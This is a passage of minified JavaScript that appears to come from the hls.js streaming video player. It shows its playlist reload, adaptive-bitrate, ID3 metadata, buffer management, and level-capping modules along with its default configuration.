n=1e3*(a.averagetargetduration?a.averagetargetduration:a.targetduration),o=n,s=i.details;s&&a.endSN===s.endSN&&(o/=2,l.b.log("same live playlist, reload twice faster")),o-=g.now()-t.stats.trequest,o=Math.max(n/2,Math.round(o)),l.b.log("live playlist, reload in "+Math.round(o)+" ms"),this.timer=setTimeout(function(){return e.loadLevel()},o)}else this.clearTimer()}},e.prototype.onAudioTrackSwitched=function(t){var e=this.hls.audioTracks[t.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){var i=r.audioGroupIds.findIndex(function(t){return t===e});i!==r.urlId&&(r.urlId=i,this.startLoad())}},e.prototype.loadLevel=function(){if(l.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var t=this._levels[this.currentLevelIndex];if("object"===(void 0===t?"undefined":h(t))&&t.url.length>0){var e=this.currentLevelIndex,r=t.urlId,i=t.url[r];l.b.log("Attempt loading level index "+e+" with URL-id "+r),this.hls.trigger(o.a.LEVEL_LOADING,{url:i,level:e,id:r})}}},f(e,[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;e&&(t=Math.min(t,e.length-1),this.currentLevelIndex===t&&e[t].details||this.setLevelInternal(t))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(s.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(9),u=r(27),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.MEDIA_DETACHING,o.a.FRAG_PARSING_METADATA));return n.id3Track=void 0,n.media=void 0,n}return n(e,t),e.prototype.destroy=function(){s.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){this.media=t.media,this.media},e.prototype.onMediaDetaching=function(){Object(u.a)(this.id3Track),this.id3Track=void 0,this.media=void 0},e.prototype.getID3Track=function(t){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Object(u.b)(r,this.media),r}return this.media.addTextTrack("metadata","id3")},e.prototype.onFragParsingMetadata=function(t){var e=t.frag,r=t.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=l.a.getID3Frames(r[a].data);if(n){var o=r[a].pts,s=a<r.length-1?r[a+1].pts:e.endPTS;o===s&&(s+=1e-4);for(var u=0;u<n.length;u++){var d=n[u];if(!l.a.isTimeStampFrame(d)){var c=new i(o,s,"");c.value=d,this.id3Track.addCue(c)}}}}},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(){var t=Object(a.a)(),e=window.SourceBuffer||window.WebKitSourceBuffer,r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}e.a=i;var a=r(15)},function(t,e,r){"use strict";r.d(e,"a",function(){return v});var i=r(56),a=r(59),n=r(60),o=r(61),s=r(62),l=r(63),u=r(64),d=r(65),c=r(67),h=r(71),f=r(72),p=r(73),g=r(74),v={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:s.a,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:i.a,bufferController:a.a,capLevelController:n.a,fpsController:o.a,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:g.a};v.subtitleStreamController=f.a,v.subtitleTrackController=h.a,v.timelineController=c.a,v.cueHandler=d,v.enableCEA708Captions=!0,v.enableWebVTT=!0,v.captionsTextTrack1Label="English",v.captionsTextTrack1LanguageCode="en",v.captionsTextTrack2Label="Spanish",v.captionsTextTrack2LanguageCode="es",v.audioStreamController=u.a,v.audioTrackController=l.a,v.emeController=p.a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(8),d=r(2),c=r(0),h=r(57),f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.FRAG_LOADING,s.a.FRAG_LOADED,s.a.FRAG_BUFFERED,s.a.ERROR));return n.lastLoadedFragLevel=0,n._nextAutoLevel=-1,n.hls=r,n.timer=null,n._bwEstimator=null,n.onCheck=n._abandonRulesCheck.bind(n),n}return n(e,t),e.prototype.destroy=function(){this.clearTimer(),l.a.prototype.destroy.call(this)},e.prototype.onFragLoading=function(t){var e=t.frag;if("main"===e.type&&(this.timer||(this.fragCurrent=e,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r=this.hls,i=r.config,a=e.level,n=r.levels[a].details.live,o=void 0,s=void 0;n?(o=i.abrEwmaFastLive,s=i.abrEwmaSlowLive):(o=i.abrEwmaFastVoD,s=i.abrEwmaSlowVoD),this._bwEstimator=new h.a(r,s,o,i.abrEwmaDefaultEstimate)}},e.prototype._abandonRulesCheck=function(){var t=this.hls,e=t.media,r=this.fragCurrent;if(r){var i=r.loader,a=t.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return c.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var n=i.stats;if(e&&n&&(!e.paused&&0!==e.playbackRate||!e.readyState)&&r.autoLevel&&r.level){var o=g.now()-n.trequest,l=Math.abs(e.playbackRate);if(o>500*r.duration/l){var d=t.levels,h=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),f=d[r.level],p=f.realBitrate?Math.max(f.realBitrate,f.bitrate):f.bitrate,v=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*p/8)),y=e.currentTime,m=(v-n.loaded)/h,b=(u.a.bufferInfo(e,y,t.config.maxBufferHole).end-y)/l;if(b<2*r.duration/l&&m>b){var E=void 0,T=void 0;for(T=r.level-1;T>a;T--){var S=d[T].realBitrate?Math.max(d[T].realBitrate,d[T].bitrate):d[T].bitrate;if((E=r.duration*S/(6.4*h))<b)break}E<m&&(c.b.warn("loading too slow, abort fragment loading and switch to level "+T+":fragLoadedDelay["+T+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+E.toFixed(1)+"<"+m.toFixed(1)+":"+b.toFixed(1)),t.nextLoadLevel=T,this._bwEstimator.sample(o,n.loaded),i.abort(),this.clearTimer(),t.trigger(s.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},e.prototype.onFragLoaded=function(t){var e=t.frag;if("main"===e.type&&Object(o.a)(e.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=e.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[e.level],i=(r.loaded?r.loaded.bytes:0)+t.stats.loaded,a=(r.loaded?r.loaded.duration:0)+t.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(t.frag.bitrateTest){var n=t.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(t)}}},e.prototype.onFragBuffered=function(t){var e=t.stats,r=t.frag;if(!0!==e.aborted&&"main"===r.type&&Object(o.a)(r.sn)&&(!r.bitrateTest||e.tload===e.tbuffered)){var i=e.tparsed-e.trequest;c.b.log("latency/loading/parsing/append/kbps:"+Math.round(e.tfirst-e.trequest)+"/"+Math.round(e.tload-e.tfirst)+"/"+Math.round(e.tparsed-e.tload)+"/"+Math.round(e.tbuffered-e.tparsed)+"/"+Math.round(8*e.loaded/(e.tbuffered-e.trequest))),this._bwEstimator.sample(i,e.loaded),e.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},e.prototype.onError=function(t){switch(t.details){case d.a.FRAG_LOAD_ERROR:case d.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},e.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},e.prototype._findBestLevel=function(t,e,r,i,a,n,o,s,l){for(var u=a;u>=i;u--){var d=l[u];if(d){var h=d.details,f=h?h.totalduration/h.fragments.length:e,p=!!h&&h.live,g=void 0;g=u<=t?o*r:s*r;var v=l[u].realBitrate?Math.max(l[u].realBitrate,l[u].bitrate):l[u].bitrate,y=v*f/g;if(c.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(g)+"/"+v+"/"+f+"/"+n+"/"+y),g>v&&(!y||p&&!this.bitrateTestDelay||y<n))return u}}return-1},f(e,[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this._bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this._nextABRAutoLevel;return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}},{key:"_nextABRAutoLevel",get:function(){var t=this.hls,e=t.maxAutoLevel,r=t.levels,i=t.config,a=t.minAutoLevel,n=t.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,h=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(u.a.bufferInfo(n,l,i.maxBufferHole).end-l)/d,p=this._findBestLevel(o,s,h,a,e,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(p>=0)return p;c.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=s?Math.min(s,i.maxStarvationDelay):i.maxStarvationDelay,v=i.abrBandWidthFactor,y=i.abrBandWidthUpFactor;if(0===f){var m=this.bitrateTestDelay;if(m){g=(s?Math.min(s,i.maxLoadingDelay):i.maxLoadingDelay)-m,c.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=y=1}}return p=this._findBestLevel(o,s,h,a,e,f+g,v,y,r),Math.max(p,0)}}]),e}(l.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(58),n=function(){function t(e,r,n,o){i(this,t),this.hls=e,this.defaultEstimate_=o,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new a.a(r),this.fast_=new a.a(n)}return t.prototype.sample=function(t,e){t=Math.max(t,this.minDelayMs_);var r=8e3*e/t,i=t/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)},t.prototype.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},t.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.prototype.destroy=function(){},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e){i(this,t),this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}return t.prototype.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},t.prototype.getTotalWeight=function(){return this.totalWeight_},t.prototype.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/t}return this.estimate_},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(0),d=r(2),c=r(15),h=Object(c.a)(),f=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHING,s.a.MEDIA_DETACHING,s.a.MANIFEST_PARSED,s.a.BUFFER_RESET,s.a.BUFFER_APPENDING,s.a.BUFFER_CODECS,s.a.BUFFER_EOS,s.a.BUFFER_FLUSHING,s.a.LEVEL_PTS_UPDATED,s.a.LEVEL_UPDATED));return n._msDuration=null,n._levelDuration=null,n._live=null,n._objectUrl=null,n.onsbue=n.onSBUpdateEnd.bind(n),n.onsbe=n.onSBUpdateError.bind(n),n.pendingTracks={},n.tracks={},n}return n(e,t),e.prototype.destroy=function(){l.a.prototype.destroy.call(this)},e.prototype.onLevelPtsUpdated=function(t){var e=t.type,r=this.tracks.audio;if("audio"===e&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(Math.abs(i.timestampOffset-t.start)>.1){var a=i.updating;try{i.abort()}catch(t){a=!0,u.b.warn("can not abort audio buffer: "+t)}a?this.audioTimestampOffset=t.start:(u.b.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+t.start),i.timestampOffset=t.start)}}},e.prototype.onManifestParsed=function(t){var e=t.audio,r=t.video||t.levels.length&&t.altAudio,i=0;t.altAudio&&(e||r)&&(i=(e?1:0)+(r?1:0),u.b.log(i+" sourceBuffer(s) expected")),this.sourceBufferNb=i},e.prototype.onMediaAttaching=function(t){var e=this.media=t.media;if(e){var r=this.mediaSource=new h;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),e.src=window.URL.createObjectURL(r),this._objectUrl=e.src}},e.prototype.onMediaDetaching=function(){u.b.log("media source detaching");var t=this.mediaSource;if(t){if("open"===t.readyState)try{t.endOfStream()}catch(t){u.b.warn("onMediaDetaching:"+t.message+" while calling endOfStream")}t.removeEventListener("sourceopen",this.onmso),t.removeEventListener("sourceended",this.onmse),t.removeEventListener("sourceclose",this.onmsc),this.media&&(window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.b.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(s.a.MEDIA_DETACHED)},e.prototype.onMediaSourceOpen=function(){u.b.log("media source opened"),this.hls.trigger(s.a.MEDIA_ATTACHED,{media:this.media});var t=this.mediaSource;t&&t.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},e.prototype.checkPendingTracks=function(){var t=this.pendingTracks,e=Object.keys(t).length;e&&(this.sourceBufferNb<=e||0===this.sourceBufferNb)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},e.prototype.onMediaSourceClose=function(){u.b.log("media source closed")},e.prototype.onMediaSourceEnded=function(){u.b.log("media source ended")},e.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var t=this.sourceBuffer.audio;u.b.warn("change mpeg audio timestamp offset from "+t.timestampOffset+" to "+this.audioTimestampOffset),t.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var e=this.parent,r=this.segments.reduce(function(t,r){return r.parent===e?t+1:t},0),i={},a=this.sourceBuffer;for(var n in a)i[n]=a[n].buffered;this.hls.trigger(s.a.BUFFER_APPENDED,{parent:e,pending:r,timeRanges:i}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()},e.prototype.onSBUpdateError=function(t){u.b.error("sourceBuffer error:",t),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_APPENDING_ERROR,fatal:!1})},e.prototype.onBufferReset=function(){var t=this.sourceBuffer;for(var e in t){var r=t[e];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(t){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},e.prototype.onBufferCodecs=function(t){if(0===Object.keys(this.sourceBuffer).length){for(var e in t)this.pendingTracks[e]=t[e];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}},e.prototype.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;for(var i in t)if(!e[i]){var a=t[i],n=a.levelCodec||a.codec,o=a.container+";codecs="+n;u.b.log("creating sourceBuffer("+o+")");try{var l=e[i]=r.addSourceBuffer(o);l.addEventListener("updateend",this.onsbue),l.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=l}catch(t){u.b.error("error while trying to add sourceBuffer:"+t.message),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:t,mimeType:o})}}this.hls.trigger(s.a.BUFFER_CREATED,{tracks:t})},e.prototype.onBufferAppending=function(t){this._needsFlush||(this.segments?this.segments.push(t):this.segments=[t],this.doAppending())},e.prototype.onBufferAppendFail=function(t){u.b.error("sourceBuffer error:",t.event),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_APPENDING_ERROR,fatal:!1})},e.prototype.onBufferEos=function(t){var e=this.sourceBuffer,r=t.type;for(var i in e)r&&i!==r||e[i].ended||(e[i].ended=!0,u.b.log(i+" sourceBuffer now EOS"));this.checkEos()},e.prototype.checkEos=function(){var t=this.sourceBuffer,e=this.mediaSource;if(!e||"open"!==e.readyState)return void(this._needsEos=!1);for(var r in t){var i=t[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}u.b.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{e.endOfStream()}catch(t){u.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1},e.prototype.onBufferFlushing=function(t){this.flushRange.push({start:t.startOffset,end:t.endOffset,type:t.type}),this.flushBufferCounter=0,this.doFlush()},e.prototype.onLevelUpdated=function(t){var e=t.details;e.fragments.length>0&&(this._levelDuration=e.totalduration+e.fragments[0].start,this._live=e.live,this.updateMediaElementDuration())},e.prototype.updateMediaElementDuration=function(){var t=this.hls.config,e=void 0;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer)if(!0===this.sourceBuffer[r].updating)return;e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.b.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!Object(o.a)(e))&&(u.b.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},e.prototype.doFlush=function(){for(;this.flushRange.length;){var t=this.flushRange[0];if(!this.flushBuffer(t.start,t.end,t.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var e=0,r=this.sourceBuffer;try{for(var i in r)e+=r[i].buffered.length}catch(t){u.b.error("error while accessing sourceBuffer.buffered")}this.appended=e,this.hls.trigger(s.a.BUFFER_FLUSHED)}},e.prototype.doAppending=function(){var t=this.hls,e=this.sourceBuffer,r=this.segments;if(Object.keys(e).length){if(this.media.error)return this.segments=[],void u.b.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var i=r.shift();try{var a=i.type,n=e[a];n?n.updating?r.unshift(i):(n.ended=!1,this.parent=i.parent,n.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(e){u.b.error("error while trying to append buffer:"+e.message),r.unshift(i);var o={type:d.b.MEDIA_ERROR,parent:i.parent};22!==e.code?(this.appendError?this.appendError++:this.appendError=1,o.details=d.a.BUFFER_APPEND_ERROR,this.appendError>t.config.appendErrorMaxRetry?(u.b.log("fail "+t.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],o.fatal=!0,t.trigger(s.a.ERROR,o)):(o.fatal=!1,t.trigger(s.a.ERROR,o))):(this.segments=[],o.details=d.a.BUFFER_FULL_ERROR,o.fatal=!1,t.trigger(s.a.ERROR,o))}}}},e.prototype.flushBuffer=function(t,e,r){var i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,d=this.sourceBuffer;if(Object.keys(d).length){if(u.b.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+t+"/"+e),this.flushBufferCounter<this.appended){for(var c in d)if(!r||c===r){if(i=d[c],i.ended=!1,i.updating)return u.b.warn("cannot flush, sb updating in progress"),!1;try{for(a=0;a<i.buffered.length;a++)if(n=i.buffered.start(a),o=i.buffered.end(a),-1!==navigator.userAgent.toLowerCase().indexOf("firefox")&&e===Number.POSITIVE_INFINITY?(s=t,l=e):(s=Math.max(n,t),l=Math.min(o,e)),Math.min(l,o)-s>.5)return this.flushBufferCounter++,u.b.log("flush "+c+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),i.remove(s,l),!1}catch(t){u.b.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else u.b.warn("abort flushing too many retries");u.b.log("buffer flushed")}return!0},e}(l.a);e.a=f},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),u=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.FPS_DROP_LEVEL_CAPPING,o.a.MEDIA_ATTACHING,o.a.MANIFEST_PARSED,o.a.BUFFER_CODECS,o.a.MEDIA_DETACHING));return n.autoLevelCapping=Number.POSITIVE_INFINITY,n.firstLevel=null,n.levels=[],n.media=null,n.restrictedLevels=[],n.timer=null,n}return n(e,t),e.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this._stopCapping())},e.prototype.onFpsDropLevelCapping=function(t){e.isLevelAllowed(t.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(t.droppedLevel)},e.prototype.onMediaAttaching=function(t){this.media=t.media instanceof window.HTMLVideoElement?t.media:null},e.prototype.onManifestParsed=function(t){var e=this.hls;this.restrictedLevels=[],this.levels=t.levels,this.firstLevel=t.firstLevel,e.config.capLevelToPlayerSize&&(t.video||t.levels.length&&t.altAudio)&&this._startCapping()},e.prototype.onBufferCodecs=function(t){this.hls.config.capLevelToPlayerSize&&t.video&&this._startCapping()},e.prototype.onLevelsUpdated=function(t){this.levels=t.levels},e.prototype.onMediaDetaching=function(){this._stopCapping()},e.prototype.detectPlayerSize=function(){if(this.media){var t=this.levels?this.levels.length:0;if(t){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t-1),e.autoLevelCapping>this.autoLevelCapping&&e.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.prototype.getMaxLevel=function(t){var r=this;if(!this.levels)return-1;var i=this.levels.filter(function(i,a){return e.isLevelAllowed(a,r.restrictedLevels)&&a<=t});return e.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)},e.prototype._startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.prototype._stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},e.isLevelAllowed=function(t){return-1===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).indexOf(t)},e.getMaxLevelByMediaSize=function(t,e,r){if(!t||t&&!t.length)return-1;for(var i=t.length-1,a=0;a<t.length;a+=1){var n=t[a];if((n.width>=e||n.height>=r)&&function(t,e){return!e||(t.width!==e.width||t.height!==e.height)}(n,t[a+1])){i=a;break}}return i},l(e,[{key:"mediaWidth",get:function(){var t=void 0,r=this.media;return r&&(t=r.width||r.clientWidth||r.offsetWidth,t*=e.contentScaleFactor),t}},{key:"mediaHeight",get:function(){var t=void 0,r=this.media;return r&&(t=r.height||r.clientHeight||r.offsetHeight,t*=e.contentScaleFactor),t}}],[{key:"contentScaleFactor",get:function(){var t=1;try{t=window.devicePixelRatio}catch(t){}return t}}]),e}(s.a);e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=window,d=u.performance,c=function(t){function e(r){return i(this,e),a(this,t.call(this,r,o.a.MEDIA_ATTACHING))}return n(e,t),e.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},e.prototype.onMediaAttaching=function(t){var e=this.hls.config;if(e.capLevelOnFPSDrop){"function"==typeof(this.video=t.media instanceof 